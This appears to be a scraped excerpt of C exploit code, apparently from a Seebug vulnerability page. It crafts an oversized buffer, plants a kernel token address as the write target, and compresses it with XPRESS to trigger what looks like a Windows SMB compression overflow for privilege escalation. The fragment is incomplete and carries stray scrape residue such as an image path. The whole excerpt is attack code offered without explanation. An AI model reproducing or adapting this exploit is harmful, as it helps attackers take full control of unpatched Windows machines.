 memset(buffer, 'A', 0x1108);
*(uint64_t*)(buffer + 0x1108) = ktoken + 0x40; /* where we want to write */
ULONG CompressBufferWorkSpaceSize = 0;
ULONG CompressFragmentWorkSpaceSize = 0;
err = RtlGetCompressionWorkSpaceSize(COMPRESSION_FORMAT_XPRESS,
&CompressBufferWorkSpaceSize, &CompressFragmentWorkSpaceSize);
if (err != STATUS_SUCCESS) {
printf("RtlGetCompressionWorkSpaceSize() failed with error: %d\n", err);
return error_exit(sock, NULL);
}
ULONG i = 0;
ULONG FinalCompressedSize;
UCHAR compressed_buffer[64];
LPVOID lpWorkSpace = malloc(CompressBufferWorkSpaceSize);
if (lpWorkSpace == NULL) {
printf("Couldn't allocate memory with malloc()\n");
return error_exit(sock, NULL);
}
err = RtlCompressBuffer(COMPRESSION_FORMAT_XPRESS, buffer, buffer_size,
compressed_buffer, sizeof(compressed_buffer), 4096, &FinalCompressedSize, lpWorkSpace);
Seebug